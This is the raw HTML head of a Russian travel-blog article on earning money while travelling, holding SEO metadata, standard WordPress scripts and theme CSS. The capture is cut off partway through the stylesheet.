

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://travelbelka.ru/makemoney/
body_size: 47653
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="yandex-verification" content="291ab16f8ee6f90d" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="" />
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.0/jquery.min.js"></script>
<script src="https://travelbelka.ru/jquery.cookie.js"></script>
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO Pro 4.9.0 - aioseo.com -->
		<title>Как зарабатывать деньги в путешествиях</title>
	<meta name="description" content="UPD: группа на facebook по теме! Половина моих друзей, отправляясь в путешествие создает свой блог или паблик вконтакте. Но почти никто из них не догадывается, что путешествия можно превратить в доходный бизнес. Некоторые пытаются зарабатывать размещая рекламные блоки от Яндекса или Гугла, но это не очень хорошая идея. Во-первых, сколь-либо заметный доход можно получить только" />
	<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="author" content="Alexander Bortsov"/>
	<link rel="canonical" href="https://travelbelka.ru/makemoney/" />
	<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.9.0" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="Тревелбелка: дешевые авиабилеты, горящие туры, отели" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Как зарабатывать деньги в путешествиях" />
		<meta property="og:description" content="UPD: группа на facebook по теме! Половина моих друзей, отправляясь в путешествие создает свой блог или паблик вконтакте. Но почти никто из них не догадывается, что путешествия можно превратить в доходный бизнес. Некоторые пытаются зарабатывать размещая рекламные блоки от Яндекса или Гугла, но это не очень хорошая идея. Во-первых, сколь-либо заметный доход можно получить только" />
		<meta property="og:url" content="https://travelbelka.ru/makemoney/" />
		<meta property="og:image" content="https://travelbelka.ru/wp-content/uploads/2014/01/photodune-5461506-money-xs.jpg" />
		<meta property="og:image:secure_url" content="https://travelbelka.ru/wp-content/uploads/2014/01/photodune-5461506-money-xs.jpg" />
		<meta property="og:image:width" content="733" />
		<meta property="og:image:height" content="446" />
		<meta property="article:published_time" content="2014-01-31T07:37:35+00:00" />
		<meta property="article:modified_time" content="2019-10-24T14:04:12+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/groups/aviabileti" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Как зарабатывать деньги в путешествиях" />
		<meta name="twitter:description" content="UPD: группа на facebook по теме! Половина моих друзей, отправляясь в путешествие создает свой блог или паблик вконтакте. Но почти никто из них не догадывается, что путешествия можно превратить в доходный бизнес. Некоторые пытаются зарабатывать размещая рекламные блоки от Яндекса или Гугла, но это не очень хорошая идея. Во-первых, сколь-либо заметный доход можно получить только" />
		<meta name="twitter:image" content="https://travelbelka.ru/wp-content/uploads/2014/01/photodune-5461506-money-xs.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/travelbelka.ru\/makemoney\/#article","name":"\u041a\u0430\u043a \u0437\u0430\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438 \u0432 \u043f\u0443\u0442\u0435\u0448\u0435\u0441\u0442\u0432\u0438\u044f\u0445","headline":"\u041a\u0430\u043a \u0437\u0430\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438 \u0432 \u043f\u0443\u0442\u0435\u0448\u0435\u0441\u0442\u0432\u0438\u044f\u0445","author":{"@id":"https:\/\/travelbelka.ru\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/travelbelka.ru\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/travelbelka.ru\/wp-content\/uploads\/2014\/01\/photodune-5461506-money-xs.jpg","width":733,"height":446},"datePublished":"2014-01-31T07:37:35+03:00","dateModified":"2019-10-24T17:04:12+03:00","inLanguage":"ru-RU","commentCount":8,"mainEntityOfPage":{"@id":"https:\/\/travelbelka.ru\/makemoney\/#webpage"},"isPartOf":{"@id":"https:\/\/travelbelka.ru\/makemoney\/#webpage"},"articleSection":"\u0421\u043e\u0432\u0435\u0442\u044b \u043f\u0443\u0442\u0435\u0448\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u0438\u043a\u0430\u043c"},{"@type":"BreadcrumbList","@id":"https:\/\/travelbelka.ru\/makemoney\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/travelbelka.ru#listItem","position":1,"name":"Home","item":"https:\/\/travelbelka.ru","nextItem":{"@type":"ListItem","@id":"https:\/\/travelbelka.ru\/category\/advice\/#listItem","name":"\u0421\u043e\u0432\u0435\u0442\u044b \u043f\u0443\u0442\u0435\u0448\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u0438\u043a\u0430\u043c"}},{"@type":"ListItem","@id":"https:\/\/travelbelka.ru\/category\/advice\/#listItem","position":2,"name":"\u0421\u043e\u0432\u0435\u0442\u044b \u043f\u0443\u0442\u0435\u0448\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u0438\u043a\u0430\u043c","item":"https:\/\/travelbelka.ru\/category\/advice\/","nextItem":{"@type":"ListItem","@id":"https:\/\/travelbelka.ru\/makemoney\/#listItem","name":"\u041a\u0430\u043a \u0437\u0430\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438 \u0432 \u043f\u0443\u0442\u0435\u0448\u0435\u0441\u0442\u0432\u0438\u044f\u0445"},"previousItem":{"@type":"ListItem","@id":"https:\/\/travelbelka.ru#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/travelbelka.ru\/makemoney\/#listItem","position":3,"name":"\u041a\u0430\u043a \u0437\u0430\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438 \u0432 \u043f\u0443\u0442\u0435\u0448\u0435\u0441\u0442\u0432\u0438\u044f\u0445","previousItem":{"@type":"ListItem","@id":"https:\/\/travelbelka.ru\/category\/advice\/#listItem","name":"\u0421\u043e\u0432\u0435\u0442\u044b \u043f\u0443\u0442\u0435\u0448\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u0438\u043a\u0430\u043c"}}]},{"@type":"Organization","@id":"https:\/\/travelbelka.ru\/#organization","name":"Travelbelka.ru","description":"\u0414\u0435\u0448\u0435\u0432\u044b\u0435 \u0430\u0432\u0438\u0430\u0431\u0438\u043b\u0435\u0442\u044b, \u0433\u043e\u0440\u044f\u0449\u0438\u0435 \u0442\u0443\u0440\u044b, \u043e\u0442\u0435\u043b\u0438 - \u043f\u043e\u0438\u0441\u043a \u043d\u0438\u0437\u043a\u0438\u0445 \u0446\u0435\u043d \u0441 \u0433\u0430\u0440\u0430\u043d\u0442\u0438\u0435\u0439 \u0432\u044b\u043b\u0435\u0442\u0430. \u26a1\ufe0f\u0428\u043e\u043a-\u0446\u0435\u043d\u044b \u0438 \u0442\u0435\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u043f\u043e\u0434\u0431\u043e\u0440\u043a\u0438 \u043a\u0430\u0436\u0434\u044b\u0439 \u0447\u0430\u0441","url":"https:\/\/travelbelka.ru\/","telephone":"+79057444555","logo":{"@type":"ImageObject","url":"https:\/\/travelbelka.ru\/wp-content\/uploads\/2014\/01\/logo-top.png","@id":"https:\/\/travelbelka.ru\/makemoney\/#organizationLogo","width":300,"height":100},"image":{"@id":"https:\/\/travelbelka.ru\/makemoney\/#organizationLogo"},"sameAs":["https:\/\/www.instagram.com\/aviatravelbelka\/","https:\/\/www.youtube.com\/channel\/UCUlqgY8pEi0w7cynCOLieQg"]},{"@type":"Person","@id":"https:\/\/travelbelka.ru\/author\/admin\/#author","url":"https:\/\/travelbelka.ru\/author\/admin\/","name":"Alexander Bortsov","image":{"@type":"ImageObject","@id":"https:\/\/travelbelka.ru\/makemoney\/#authorImage","url":"https:\/\/travelbelka.ru\/wp-content\/uploads\/2015\/09\/11934950_882718135129769_2132606523237086648_n-150x150.jpg","width":96,"height":96,"caption":"Alexander Bortsov"}},{"@type":"WebPage","@id":"https:\/\/travelbelka.ru\/makemoney\/#webpage","url":"https:\/\/travelbelka.ru\/makemoney\/","name":"\u041a\u0430\u043a \u0437\u0430\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438 \u0432 \u043f\u0443\u0442\u0435\u0448\u0435\u0441\u0442\u0432\u0438\u044f\u0445","description":"UPD: \u0433\u0440\u0443\u043f\u043f\u0430 \u043d\u0430 facebook \u043f\u043e \u0442\u0435\u043c\u0435! \u041f\u043e\u043b\u043e\u0432\u0438\u043d\u0430 \u043c\u043e\u0438\u0445 \u0434\u0440\u0443\u0437\u0435\u0439, \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u044f\u044f\u0441\u044c \u0432 \u043f\u0443\u0442\u0435\u0448\u0435\u0441\u0442\u0432\u0438\u0435 \u0441\u043e\u0437\u0434\u0430\u0435\u0442 \u0441\u0432\u043e\u0439 \u0431\u043b\u043e\u0433 \u0438\u043b\u0438 \u043f\u0430\u0431\u043b\u0438\u043a \u0432\u043a\u043e\u043d\u0442\u0430\u043a\u0442\u0435. \u041d\u043e \u043f\u043e\u0447\u0442\u0438 \u043d\u0438\u043a\u0442\u043e \u0438\u0437 \u043d\u0438\u0445 \u043d\u0435 \u0434\u043e\u0433\u0430\u0434\u044b\u0432\u0430\u0435\u0442\u0441\u044f, \u0447\u0442\u043e \u043f\u0443\u0442\u0435\u0448\u0435\u0441\u0442\u0432\u0438\u044f \u043c\u043e\u0436\u043d\u043e \u043f\u0440\u0435\u0432\u0440\u0430\u0442\u0438\u0442\u044c \u0432 \u0434\u043e\u0445\u043e\u0434\u043d\u044b\u0439 \u0431\u0438\u0437\u043d\u0435\u0441. \u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u044b\u0442\u0430\u044e\u0442\u0441\u044f \u0437\u0430\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0442\u044c \u0440\u0430\u0437\u043c\u0435\u0449\u0430\u044f \u0440\u0435\u043a\u043b\u0430\u043c\u043d\u044b\u0435 \u0431\u043b\u043e\u043a\u0438 \u043e\u0442 \u042f\u043d\u0434\u0435\u043a\u0441\u0430 \u0438\u043b\u0438 \u0413\u0443\u0433\u043b\u0430, \u043d\u043e \u044d\u0442\u043e \u043d\u0435 \u043e\u0447\u0435\u043d\u044c \u0445\u043e\u0440\u043e\u0448\u0430\u044f \u0438\u0434\u0435\u044f. \u0412\u043e-\u043f\u0435\u0440\u0432\u044b\u0445, \u0441\u043a\u043e\u043b\u044c-\u043b\u0438\u0431\u043e \u0437\u0430\u043c\u0435\u0442\u043d\u044b\u0439 \u0434\u043e\u0445\u043e\u0434 \u043c\u043e\u0436\u043d\u043e \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0442\u043e\u043b\u044c\u043a\u043e","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/travelbelka.ru\/#website"},"breadcrumb":{"@id":"https:\/\/travelbelka.ru\/makemoney\/#breadcrumblist"},"author":{"@id":"https:\/\/travelbelka.ru\/author\/admin\/#author"},"creator":{"@id":"https:\/\/travelbelka.ru\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/travelbelka.ru\/wp-content\/uploads\/2014\/01\/photodune-5461506-money-xs.jpg","@id":"https:\/\/travelbelka.ru\/makemoney\/#mainImage","width":733,"height":446},"primaryImageOfPage":{"@id":"https:\/\/travelbelka.ru\/makemoney\/#mainImage"},"datePublished":"2014-01-31T07:37:35+03:00","dateModified":"2019-10-24T17:04:12+03:00"},{"@type":"WebSite","@id":"https:\/\/travelbelka.ru\/#website","url":"https:\/\/travelbelka.ru\/","name":"\u0422\u0440\u0435\u0432\u0435\u043b\u0431\u0435\u043b\u043a\u0430: \u0434\u0435\u0448\u0435\u0432\u044b\u0435 \u0430\u0432\u0438\u0430\u0431\u0438\u043b\u0435\u0442\u044b, \u0433\u043e\u0440\u044f\u0449\u0438\u0435 \u0442\u0443\u0440\u044b, \u043e\u0442\u0435\u043b\u0438","description":"\u0414\u0435\u0448\u0435\u0432\u044b\u0435 \u0430\u0432\u0438\u0430\u0431\u0438\u043b\u0435\u0442\u044b, \u0433\u043e\u0440\u044f\u0449\u0438\u0435 \u0442\u0443\u0440\u044b, \u043e\u0442\u0435\u043b\u0438 - \u043f\u043e\u0438\u0441\u043a \u043d\u0438\u0437\u043a\u0438\u0445 \u0446\u0435\u043d \u0441 \u0433\u0430\u0440\u0430\u043d\u0442\u0438\u0435\u0439 \u0432\u044b\u043b\u0435\u0442\u0430. \u26a1\ufe0f\u0428\u043e\u043a-\u0446\u0435\u043d\u044b \u0438 \u0442\u0435\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u043f\u043e\u0434\u0431\u043e\u0440\u043a\u0438 \u043a\u0430\u0436\u0434\u044b\u0439 \u0447\u0430\u0441","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/travelbelka.ru\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->

<link rel="icon" type="image/png" href="https://travelbelka.ru/wp-content/uploads/2023/03/favicon.ico"><link rel="apple-touch-icon" sizes="76x76" href="https://travelbelka.ru/wp-content/uploads/2024/04/76.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://travelbelka.ru/wp-content/uploads/2024/04/120.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://travelbelka.ru/wp-content/uploads/2024/04/152.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://travelbelka.ru/wp-content/uploads/2024/04/114.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://travelbelka.ru/wp-content/uploads/2024/04/144.png"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Тревелбелка: дешевые авиабилеты, горящие туры, карты &raquo; Лента" href="https://travelbelka.ru/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/travelbelka.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://travelbelka.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://travelbelka.ru/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/pro/recipe/global.scss-css' href='https://travelbelka.ru/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/recipe/global.67a3275f.css?ver=4.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/pro/product/global.scss-css' href='https://travelbelka.ru/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/product/global.61066cfb.css?ver=4.9.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) 